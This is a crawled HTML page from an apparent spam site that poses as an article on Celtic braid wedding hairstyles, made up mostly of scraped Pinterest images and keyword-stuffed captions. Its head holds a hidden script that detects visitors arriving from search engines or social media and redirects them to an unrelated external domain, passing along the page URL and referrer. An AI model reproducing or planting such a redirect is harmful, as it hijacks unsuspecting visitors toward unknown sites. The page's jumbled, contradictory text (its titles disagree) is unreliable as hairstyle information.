

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pressuresweet13.web.app/celtic-braid-wedding-hairstyles.html
body_size: 6434
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>18+ Neat Celtic Braid Wedding Hairstyles </title>
  <meta name="description" content="18+ Neat Hairstyles Wedding  Celtic Braid Old Is New Again Wedding Traditions Of The Past Bohemian Hairstyles Braided Hairstyles For Wedding Braided Hairstyles."/>
  <meta name="keyword" content="18+ Neat Braid Hairstyles Celtic  Wedding Although Mullets And Beehives May Come And Go Braids Have Consistently Remained Au Courant Across Centuries Continents And Genders."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FFFAF0}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#ffc107!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#ffc107;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>9+ Ideal Celtic Braid Wedding Hairstyles</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "pressuresweet13"
  },
  "headline": "Celtic Braid Wedding Hairstyles",
  "datePublished": "2021-11-03",
  "image": "https://i.pinimg.com/originals/bb/94/f9/bb94f938cf96af4a38bdbe6146a157bb.png",
  "publisher": {
    "@type": "Organization",
    "name": "Pressuresweet13",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=celtic+braid+wedding+hairstyles",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Pressuresweet13" class="navbar-brand mb-1">Pressuresweet13</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>9+ Ideal Celtic Braid Wedding Hairstyles</h1>

	
	<div class="navi text-center">
					<p align="justify">Article by Maria Marquez. Whether you are planning on some Irish wedding or you just want to take some inspiration from the Celtic hairstyles there is a variety of options that you can try out for your little girl or even for yourself. It creates an amazing detail to any hairstyle being perfect for any occasion a simple walk in the park or a fancy party. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-danger" href="/mature-hairstyles-for-african-american-women.html">mature hairstyles for african american women</a>
											<a class="badge badge-secondary" href="/edgy-fine-hair-pixie-cut.html">edgy fine hair pixie cut</a>
											<a class="badge badge-dark" href="/mens-comb-back-hairstyles-wavy.html">mens comb back hairstyles wavy</a>
											<a class="badge badge-secondary" href="/hairstyles-for-black-women-45.html">hairstyles for black women 45</a>
											<a class="badge badge-primary" href="/elven-braids-hairstyle.html">elven braids hairstyle</a>
											<a class="badge badge-secondary" href="/medium-length-hairstyles-teens.html">medium length hairstyles teens</a>
											<a class="badge badge-dark" href="/mens-long-hairstyles-2013-pinterest.html">mens long hairstyles 2013 pinterest</a>
											<a class="badge badge-success" href="/mens-round-face-hairstyles-2019.html">mens round face hairstyles 2019</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/bb/94/f9/bb94f938cf96af4a38bdbe6146a157bb.png" data-lightbox="roadtrip" data-title="Celtic Inspired Hairstyles Relocating To Ireland Braided Hairstyles For Wedding Irish Hairstyles Celtic Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/bb/94/f9/bb94f938cf96af4a38bdbe6146a157bb.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTFFKrdnXF770pAHTM9TxSl_XU8u8RrDqnOyNjw-22eaGmzbTO5l2BpNrj1mwdYc1aJYGA';" alt="Celtic Inspired Hairstyles Relocating To Ireland Braided Hairstyles For Wedding Irish Hairstyles Celtic Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Celtic Inspired Hairstyles Relocating To Ireland Braided For Wedding Irish Hair </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/12/8b/43/128b43a1ce213d9cdf6db1c6f1dd2b2a.jpg" data-lightbox="roadtrip" data-title="Braids Hair Styles Up Hairstyles Hair Beauty">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/12/8b/43/128b43a1ce213d9cdf6db1c6f1dd2b2a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSrNW34dwQETAX09R9aX0T131Y1G-RlUOzB5W3nn4DlMK4rBAuXvf7q8qAEm6NJnABnlZk';" alt="Braids Hair Styles Up Hairstyles Hair Beauty">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Braids Hair Styles Up Hairstyles Beauty </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/e2/dc/fb/e2dcfb615e22e8f6cde915fbee6d2117.jpg" data-lightbox="roadtrip" data-title="Irish Braids To Gain Celtic Wedding Hairstyle Long Hair Styles Celtic Knot Hair Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/e2/dc/fb/e2dcfb615e22e8f6cde915fbee6d2117.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRRYI4uX3ZkLwmTB-Ok8823WJEgPepkKrvXWIQgMXY-xh_MrOXIpXRy7G8dbvPrp2SztFA';" alt="Irish Braids To Gain Celtic Wedding Hairstyle Long Hair Styles Celtic Knot Hair Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Irish Braids To Gain Celtic Wedding Hairstyle Long Hair Styles Knot </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/33/2d/68/332d687fe1578f573e1381281268b62c.jpg" data-lightbox="roadtrip" data-title="Nine Different Celtic Hairstyles For Wedding And Other Appearances Renaissance Hairstyles Long Hair Styles Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/33/2d/68/332d687fe1578f573e1381281268b62c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQUppm7ZGnmys0yPhxOfEg8Z2UDxFYzNv5R7OXax1awCs3IL521Z2MJrs9Lg3UMop8S2a4';" alt="Nine Different Celtic Hairstyles For Wedding And Other Appearances Renaissance Hairstyles Long Hair Styles Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Nine Different Celtic Hairstyles For Wedding And Other Appearances Renaissance Long Hair Styles </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/32/7c/18/327c185b205743613331b0b47483ab23.jpg" data-lightbox="roadtrip" data-title="Wonderful Celtic Braids Images And Video Tutorials Wedding Hair Hair Styles Long Hair Styles Medieval Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/32/7c/18/327c185b205743613331b0b47483ab23.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSRve4HyjrIkHQqbOSYTmwQSnI6ogf-r0n9RNmpMmRwTf6kRochOondAAOOR3mXVx9vjiw';" alt="Wonderful Celtic Braids Images And Video Tutorials Wedding Hair Hair Styles Long Hair Styles Medieval Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Wonderful Celtic Braids Images And Video Tutorials Wedding Hair Styles Long Medieval Hairstyles </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/9b/74/ec/9b74eced7da11e8104d1d23289619e89.jpg" data-lightbox="roadtrip" data-title="Waterfall Braid With A Celtic Knot Perfect For Homecoming Hair Styles Wedding Hairstyles Tutorial Slick Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/9b/74/ec/9b74eced7da11e8104d1d23289619e89.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR4KUzGnSmn0YcQX0vBBR_7JSUUyEFccRilUlRh1jcwyBCvBMHYR_cbw0KDkjJkQkDh9qg';" alt="Waterfall Braid With A Celtic Knot Perfect For Homecoming Hair Styles Wedding Hairstyles Tutorial Slick Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Waterfall Braid With A Celtic Knot Perfect For Homecoming Hair Styles Wedding Hairstyles Tutorial Slick </h2></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/564x/32/7c/18/327c185b205743613331b0b47483ab23.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR4KUzGnSmn0YcQX0vBBR_7JSUUyEFccRilUlRh1jcwyBCvBMHYR_cbw0KDkjJkQkDh9qg';" alt="Waterfall Braid With A Celtic Knot Perfect For Homecoming Hair Styles Wedding Hairstyles Tutorial Slick Hairstyles">
										<div class="card-body">
						<h3 class="h5"><b>Sep 7 2016 - Scottish and Irish hairstyles on Pinterest Celtic Braid Celtic Hair.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Celtic braid wedding hairstyles</strong>. 
																									See more ideas about long hair styles renaissance dresses historical dresses.
																	Jan 28 2021 - Explore Kits board celtic fair followed by 1252 people on Pinterest.
																	Mar 19 2018 - Three strand Celtic Knot braid from hairbyjaney.
															</p>
													<p class="p-2" align="justify">
																									Man in a coif and shirt camisa with gussets at the hem from the Cantigas de Santa Maria Spain mid-13th century.
																	See more ideas about hair styles natural hair styles long hair styles.
																	Shamrock clips with Bow.
															</p>
													<p class="p-2" align="justify">
																									Then you had better take into account the Irish wedding hairstyles.
																	Celtic Heritage Is Actually.
																	XxLinda Mia Instagram.
															</p>
													<p class="p-2" align="justify">
																									Pretty Hairstyles Braided Hairstyles Hairstyle Ideas Renaissance Hairstyles Celtic Braid Viking Braids Beautiful Braids Hair Brained Hair Dos.
																	Heart Braid with Ribbon.
																	Pretty Hairstyles Braided Hairstyles Wedding Hairstyles Everyday Hairstyles Updos Hairstyle Braided Updo Beehive Hairstyle.
															</p>
													<p class="p-2" align="justify">
																									Although mullets and beehives may come and go braids have consistently remained au courant across centuries continents and genders.
																	Hope you enjoy the tutorial on this gorgeous hairstyle that would be perfect for any formal event you might be attending.
																	If you are tired of braiding your hair the classical way this advanced braiding technique will come in handy for you.
															</p>
													<p class="p-2" align="justify">
																									Old Is New Again Wedding Traditions Of The Past Bohemian Hairstyles Braided Hairstyles For Wedding Braided Hairstyles.
																	Even when historical styles are quoted in contemporary fashion shows by Alexander McQueen and John Galliano.
																	Aug 11 2021 - Explore Ascelin Zanes board Celtic braid on Pinterest.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/e8/84/73/e884736eec80d9fc1c9224895cc72495.png" data-lightbox="roadtrip" data-title="Celtic Inspired Hairstyles Relocating To Ireland Best Wedding Hairstyles Wedding Hairstyles For Long Hair Celtic Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/e8/84/73/e884736eec80d9fc1c9224895cc72495.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSGkTvoNYXAgVICJ4CHSsHduSOpcjStibtP3P_vFG_c5ygPQkX4NOMciTWbIczCOQ1kyqU';" alt="Celtic Inspired Hairstyles Relocating To Ireland Best Wedding Hairstyles Wedding Hairstyles For Long Hair Celtic Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Celtic Inspired Hairstyles Relocating To Ireland Best Wedding For Long Hair </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/eb/b5/0f/ebb50f980fa48dfe7f8fa5751c11951b.jpg" data-lightbox="roadtrip" data-title="Wedding Hairstyles Tutorial Celtic Knots 55 Ideas Wedding Hairstyles Tutorial Hair Styles Irish Wedding">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/eb/b5/0f/ebb50f980fa48dfe7f8fa5751c11951b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT6T6GM8z6GMIqn0F_5mc9nNqx__PZXxlGY5a6u1J1wKAI71CZ5BAmakrGiWjIQWboZJ8I';" alt="Wedding Hairstyles Tutorial Celtic Knots 55 Ideas Wedding Hairstyles Tutorial Hair Styles Irish Wedding">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Wedding Hairstyles Tutorial Celtic Knots 55 Ideas Hair Styles Irish </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.ytimg.com/vi/fiULa4bk0FU/maxresdefault.jpg" data-lightbox="roadtrip" data-title="Celtic Inspired Hairstyles Relocating To Ireland Celtic Hair Braided Hairstyles Long Hair Styles">
											<img class="card-img v-image" src="https://i.ytimg.com/vi/fiULa4bk0FU/maxresdefault.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT_Fm1899d2_4omaSfaBMza2RHEiuLSajZDBYUHzvjY7jaKRX3Y_C4P8Qk4M7xF4kJreyY';" alt="Celtic Inspired Hairstyles Relocating To Ireland Celtic Hair Braided Hairstyles Long Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Celtic Inspired Hairstyles Relocating To Ireland Hair Braided Long Styles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/3f/ca/e9/3fcae9399692118518bab1843394e541.jpg" data-lightbox="roadtrip" data-title="Irish Wedding Hairstyles Traditional Irish Wedding Hairstyles Google Search The Mop Hair Makeup Wedding Braids Braided Hairstyles For Wedding Bri">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/3f/ca/e9/3fcae9399692118518bab1843394e541.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQK7ZX9cAU8grONMyih6w9KPHu6z9iN2fjQt67BwytbQzxqBFReH5EW3Nd4HqnAClgPbAw';" alt="Irish Wedding Hairstyles Traditional Irish Wedding Hairstyles Google Search The Mop Hair Makeup Wedding Braids Braided Hairstyles For Wedding Bri">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Irish Wedding Hairstyles Traditional Google Search The Mop Hair Makeup Braids Braided For Bri </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/19/ec/f3/19ecf32639be8745bf1ca950d2e056b0.jpg" data-lightbox="roadtrip" data-title="Celtic Knot Tutorial Hairstyle By Abby Of Twist Me Pretty Hair Styles Hair Knot Tutorial Long Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/19/ec/f3/19ecf32639be8745bf1ca950d2e056b0.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTKYvz25cCnYZmLllbYhZ6pPz4oJkyeqHcOSv6F0XE-Nw9Y3c8lhr_wM4YgK0MKXxqQaOI';" alt="Celtic Knot Tutorial Hairstyle By Abby Of Twist Me Pretty Hair Styles Hair Knot Tutorial Long Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Celtic Knot Tutorial Hairstyle By Abby Of Twist Me Pretty Hair Styles Long </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/c2/ab/34/c2ab34702f72eceb76775e4e8bc80a47.png" data-lightbox="roadtrip" data-title="Celtic Inspired Hairstyles Relocating To Ireland Wedding Hairstyles Celtic Hair Bridal Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/c2/ab/34/c2ab34702f72eceb76775e4e8bc80a47.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRMYLno4Fj3O5w5rQsgl9xwU44aVwYaRmTEEhQwixEW6W2dbCVIa2VVn9mLhiacdt1-epw';" alt="Celtic Inspired Hairstyles Relocating To Ireland Wedding Hairstyles Celtic Hair Bridal Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Celtic Inspired Hairstyles Relocating To Ireland Wedding Hair Bridal </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/5b/8f/7d/5b8f7d21419522c9aea3404537b1704c.jpg" data-lightbox="roadtrip" data-title="Pin By Jennifer Tuttle On Irish And Celtic Renaissance Costumes Hair Irish Hairstyles Celtic Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/5b/8f/7d/5b8f7d21419522c9aea3404537b1704c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT3EGGf6V4FllOyYFrPwpO-e74xwEzqbpeiAMupI6eYt01tp3lQZ1AZSPnVbDcrTvxwMao';" alt="Pin By Jennifer Tuttle On Irish And Celtic Renaissance Costumes Hair Irish Hairstyles Celtic Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin By Jennifer Tuttle On Irish And Celtic Renaissance Costumes Hair Hairstyles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/58/28/6c/58286c64d6f825548bcc265bb28d1776.jpg" data-lightbox="roadtrip" data-title="Celtic Braids Although Mullets And Beehives May Come And Go Braids Have Consistently Remained Au Co Renaissance Hairstyles Medieval Hairstyles Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/58/28/6c/58286c64d6f825548bcc265bb28d1776.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR0m3uVdF6wVyMAxA8WkDNM3P7SuooGHPDb76WaIbz5jhvJycYr2kKLGbdKts8Vvo7VWA8';" alt="Celtic Braids Although Mullets And Beehives May Come And Go Braids Have Consistently Remained Au Co Renaissance Hairstyles Medieval Hairstyles Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Celtic Braids Although Mullets And Beehives May Come Go Have Consistently Remained Au Co Renaissance Hairstyles Medieval Hair Styles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/a2/d3/19/a2d319a0dff6a22bd6255a4f0093ad4b.jpg" data-lightbox="roadtrip" data-title="Hairstyle Favorite Braided Celtic Blonde Mikesceltic Blonde Braided Hairstyle Mike S Favorite Renaissance Hairstyles French Braid Hairstyles Celtic Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/a2/d3/19/a2d319a0dff6a22bd6255a4f0093ad4b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTJHJfRgqZRKrbHTHJFMaVJYVV_Y7JG4Rke9-PwiJ53FeQ3PCydIm03KqhguWZoi1bG0hA';" alt="Hairstyle Favorite Braided Celtic Blonde Mikesceltic Blonde Braided Hairstyle Mike S Favorite Renaissance Hairstyles French Braid Hairstyles Celtic Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Hairstyle Favorite Braided Celtic Blonde Mikesceltic Mike S Renaissance Hairstyles French Braid Hair </h2></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://dirthabit30.web.app" title="Dirthabit30">
         <img alt="Dirthabit30" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div></br>
  <div><a href="https://minorpublic4.netlify.app" title="Minorpublic4">
         <img alt="Minorpublic4" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/afro-kinky-braiding-hairstyles.html">Afro Kinky Braiding Hairstyles</a></li>
													<li class="list-group-item"><a href="/cute-shoet-hairstyles.html">Cute Shoet Hairstyles</a></li>
													<li class="list-group-item"><a href="/easy-camp-hairstyles.html">Easy Camp Hairstyles</a></li>
													<li class="list-group-item"><a href="/cute-easy-hairstyles-to-do-on-your-own.html">Cute Easy Hairstyles To Do On Your Own</a></li>
													<li class="list-group-item"><a href="/easy-simple-ponytail-hairstyles.html">Easy Simple Ponytail Hairstyles</a></li>
													<li class="list-group-item"><a href="/black-natural-medium-length-hairstyles.html">Black Natural Medium Length Hairstyles</a></li>
													<li class="list-group-item"><a href="/cute-wet-hairstyles-no-heat.html">Cute Wet Hairstyles No Heat</a></li>
